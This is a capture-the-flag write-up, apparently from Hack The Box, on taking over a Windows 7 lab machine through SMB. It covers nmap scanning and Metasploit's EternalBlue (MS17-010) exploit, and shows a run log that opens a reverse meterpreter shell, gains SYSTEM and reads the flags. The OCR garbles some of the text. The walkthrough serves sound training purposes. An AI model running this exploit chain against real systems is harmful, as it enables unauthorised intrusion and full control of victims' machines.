

| Ilatform                  | HTB            |
|---------------------------|----------------|
| $\equiv$ Operating System | Windows        |
| i≡ Tags                   | metasploit smb |

# **General-Information**

- ▼ Table of Contents
  - Scanning/Enumeration
  - Metasploit
  - 🚩 User Flag 🚩
  - 🚩 Root Flag 🚩
  - What I learned
- ▼ Passwords
  - •
- ▼ Machine Link

https://app.hackthebox.com/machines/51

### Scanning/Enumeration

▼ Running a A switch enabled with Map I get back a heap of ports being open with the most interesting ones being 135, 139, and 445, for SMB. Looking at port 445, I see information about the service version for that port. Looking more at the Map scan I see information about the workogroups' computer name being HARIS-PC • Basic nmap scan results: nmap -A \$IP -oN nmap.txt

| PORT                                                                     | STATE | SERVICE      | VERSION                    |          |        |         |      |     |           |         |          |            |
|--------------------------------------------------------------------------|-------|--------------|----------------------------|----------|--------|---------|------|-----|-----------|---------|----------|------------|
| 135/tcp                                                                  | open  | msrpc        | Microsoft Win              | ows RPC  |        |         |      |     |           |         |          |            |
| 139/tcp                                                                  | open  | netbios-ssn  | Microsoft Win              | ows neth | oios-s | sn      |      |     |           |         |          |            |
| 445/tcp                                                                  | open  | microsoft-ds | Windows 7 Pro <sup>.</sup> | essional | . 7601 | Service | Pack | 1 m | icrosoft- | ls (woi | rkgroup: | WORKGROUP) |
| 49152/tcp                                                                | open  | msrpc        | Microsoft Win              | ows RPC  |        |         |      |     |           |         |          |            |
| 49153/tcp                                                                | open  | msrpc        | Microsoft Win              | ows RPC  |        |         |      |     |           |         |          |            |
| 49154/tcp                                                                | open  | msrpc        | Microsoft Win              | ows RPC  |        |         |      |     |           |         |          |            |
| 49155/tcp                                                                | open  | msrpc        | Microsoft Wind             | ows RPC  |        |         |      |     |           |         |          |            |
| 49156/tcp                                                                | open  | msrpc        | Microsoft Win              | ows RPC  |        |         |      |     |           |         |          |            |
| 49157/tcp                                                                | open  | msrpc        | Microsoft Win              | ows RPC  |        |         |      |     |           |         |          |            |
| Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows |       |              |                            |          |        |         |      |     |           |         |          |            |
|                                                                          |       |              |                            |          |        |         |      |     |           |         |          |            |

```
Host script results:
_clock-skew: mean: 15m17s, deviation: 1s, median: 15m16s
 smb-os-discovery:
   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
   Computer name: haris-PC
   NetBIOS computer name: HARIS-PC\x00
   Workgroup: WORKGROUP\x00
   System time: 2022-03-11T20:38:29+00:00
 smb-security-mode:
   account_used: guest
   authentication_level: user
   challenge_response: supported
   message_signing: disabled (dangerous, but default)
 smb2-security-mode:
   2.02:
     Message signing enabled but not required
 smb2-time:
   date: 2022-03-11T20:38:27
   start_date: 2022-03-11T20:36:30
```

Checking the feedback from the nmap scan with vulnerable scripts enabled I see that there is one possible vulnerability that's been located within SMB, smb-vuln-ms17 Which when passed to metasploit reveals that this is the Eternal Blue exploit, which seems fit for this box given the name of it.

• nmap Vuln SCan results: nmap --script vuln \$IP -oN Nmap\_vuln-initial.txt



• search ms17-010

| <u>msf6</u> | > search ms17-010                        |                 |         |       | /                                                                            |  |  |  |  |
|-------------|------------------------------------------|-----------------|---------|-------|------------------------------------------------------------------------------|--|--|--|--|
| Matc        | Matching Modules                         |                 |         |       |                                                                              |  |  |  |  |
|             |                                          |                 |         |       |                                                                              |  |  |  |  |
| #           | Name                                     | Disclosure Date | Rank    | Check | Description                                                                  |  |  |  |  |
|             |                                          |                 |         |       |                                                                              |  |  |  |  |
| 0           | exploit/windows/smb/ms17_010_eternalblue | 2017-03-14      | average | Yes   | MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption               |  |  |  |  |
| 1           | . exploit/windows/smb/ms17_010_psexec    | 2017-03-14      | normal  | Yes   | MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Co |  |  |  |  |
| de E        | xecution                                 |                 |         |       |                                                                              |  |  |  |  |
| 2           | auxiliary/admin/smb/ms17_010_command     | 2017-03-14      | normal  | No    | MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Co |  |  |  |  |
| mman        | d Execution                              |                 |         |       |                                                                              |  |  |  |  |
| 3           | auxiliary/scanner/smb/smb ms17_010       |                 | normal  | No    | MS17-010 SMB RCE Detection                                                   |  |  |  |  |
| 4           | exploit/windows/smb/smb_doublepulsar_rce | 2017-04-14      | great   | Yes   | SMB DOUBLEPULSAR Remote Code Execution                                       |  |  |  |  |

### **Metasploit**

▼ Being greeted with the meterpreter shell I know that the exploit worked and am logged onto the Windows machine now!

• options

| Na    | ame ba             | dooys Current Set                    | ting Requir   | red Description                                                                                                    |
|-------|--------------------|--------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| RI    |                    | ethys <b>10.10.10.40</b><br>eent 445 | ) yes<br>yes  | — — The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'<br/>The target port (TCP)</path>                                                                            |
| SI    | MBDomain           |                                      | no            | (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo<br>ws Embedded Standard 7 target machines.                                           |
| SI    | MBPass             |                                      | no            | (Optional) The password for the specified username                                                                                                    |
| VI    | MBUSer<br>ERIFY_AR | CH true                              | no<br>yes     | (Optional) The username to authenticate as<br>Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E<br>mbedded Standard 7 target machines. |
| V     | ERIFY_TA           | RGET true                            | yes           | Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St<br>andard 7 target machines.                                                         |
| Paylo | oad opti           | ons (windows/x64/                    | /meterpreter/ | <pre>/reverse_tcp):</pre>                                                                                                    |
| Na    | ame                | Current Setting                      | Required D    | Description                                                                                                    |
| E)    | <br>KITFUNC        | thread                               | yes E         |                                                                                                    |
| 10    | PORT               | 4444                                 | yes 1         | The listen address (an internate may be specified)                                                                                                    |

• meterpreter Session

| <pre>msf6 exploit(windows/smb/ms17_010_eternalblue) &gt; run</pre>                                                     |
|----------------------------------------------------------------------------------------------------|
| badboys                                                                                                    |
| [*] Started reverse TCP handler on 10.10.14.6:4444                                                                     |
| [*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check                                                |
| [+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit) |
| [*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)                                                             |
| [+] 10.10.10.40:445 - The target is vulnerable.                                                                        |
| [*] 10.10.10.40:445 - Connecting to target for exploitation.                                                           |
| [+] 10.10.10.40:445 - Connection established for exploitation.                                                         |
| [+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply                                           |
| [*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)                                                                  |
| [*] 10.10.10.40:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes                      |
| [*] 10.10.10.40:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv                      |
| [*] 10.10.10.40:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1                                              |
| [+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply                                   |
| [*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.                                                        |
| [*] 10.10.10.40:445 - Sending all but last fragment of exploit packet                                                  |
| [*] 10.10.10.40:445 - Starting non-paged pool grooming                                                                 |
| [+] 10.10.10.40:445 - Sending SMBv2 buffers                                                                            |
| [+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.                            |
| [*] 10.10.10.40:445 - Sending final SMBv2 buffers.                                                                     |
| [*] 10.10.10.40:445 - Sending last fragment of exploit packet!                                                         |
| [*] 10.10.10.40:445 - Receiving response from exploit packet                                                           |
| [+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C00000D)!                                        |
| [*] 10.10.10.40:445 - Sending egg to corrupted connection.                                                             |
| [*] 10.10.10.40:445 - Triggering free of corrupted buffer.                                                             |
| [*] Sending stage (200262 bytes) to 10.10.10.40                                                                        |
| [+] 10.10.10.40:445 - =-================================                                                               |
| [+] 10.10.10.40:445 - =-=-=-=-==========================                                                               |
| [+] 10.10.10.40:445 - =-=-==-===========================                                                               |
| [*] Meterpreter session 1 opened (10.10.14.6:4444 → 10.10.10.40:49158) at 2022-03-24 13:47:33 -0400                    |
|                                                                                                    |
| <pre>meterpreter &gt; _</pre>                                                                                          |

▼ Using the getuid command I see that I'm already the user NT AUTHORITY\SYSTEM which means I have the highest privileges on this machine and can go through and grab both flags quickly to finish this machine off.

• getuid displaying that I'm NT AUTHORITY\SYSTEM





- ▼ To find the user flag I navigated to haris' desktop folder and cat 'd out the flag
  - user.txt flag

| <u>meterpreter</u> > dir<br>Listing: C:\Users\haris\Desktop<br> |           |            |                                                        |                         |  |  |  |
|-----------------------------------------------------------------|-----------|------------|--------------------------------------------------------|-------------------------|--|--|--|
| Mode                                                            | Size      | Туре       | Last modified                                          | Name                    |  |  |  |
| 100666/rw-rw-rw-<br>100444/r-rr-r                               | 282<br>34 | fil<br>fil | 2017-07-14 09:45:52 -0400<br>2017-07-21 02:54:02 -0400 | desktop.ini<br>user.txt |  |  |  |
| <u>meterpreter</u> > cat<br>66                                  | user.1    | txt        |                                                        |                         |  |  |  |

# 🚩 Root.txt Flag 🚩

▼ The root flag as usual was located in C:\Users\Administrator\Desktop folder, which just needed a cat command to be viewed

• Viewing root.txt flag

| <u>meterpreter</u> > dir<br>Listing: C:\Users\Administrator\Desktop<br> |           |            |                                                        |                         |  |  |  |  |  |
|-------------------------------------------------------------------------|-----------|------------|--------------------------------------------------------|-------------------------|--|--|--|--|--|
| Mode                                                                    | Size      | Туре       | Last modified                                          | Name                    |  |  |  |  |  |
| 100666/rw-rw-rw-<br>100444/rr-r                                         | 282<br>34 | fil<br>fil | 2017-07-21 02:56:36 -0400<br>2017-07-21 02:56:49 -0400 | desktop.ini<br>root.txt |  |  |  |  |  |
| <u>meterpreter</u> > cat<br>d1<br>meterpreter >                         | root.     | txt        |                                                        |                         |  |  |  |  |  |

#### What I learned

• I've done a challenge similar to this on TryHackMe, but it was nice to see it in a more hands on perspective.